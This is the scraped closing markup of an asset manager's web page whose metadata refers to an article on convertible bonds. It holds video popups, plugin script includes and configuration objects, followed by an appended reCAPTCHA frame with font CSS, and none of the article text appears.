</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2128" class="elementor elementor-2128 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2127" class="elementor elementor-2127 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357898' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["741bfa8c12"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"9d01d9f54b","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"e0c7c15bcb","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1959,"title":"Tapping%20into%20the%20world%20of%20convertible%20bonds%20%7C%20Institutional%20%7C%20Redwheel","excerpt":"Let's start by understanding why convertible bonds are issued. In a word, flexibility! Sitting between debt and equity, convertibles have proven ...","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/05\/4628eb66aa4e35bc75639537cd64da33\/coffee-conv-hero-1200-1-1024x427.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"a57946f268","urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2213","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":0,"max_num_pages":0,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=y8tylq1j72f
body_size: 48863
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
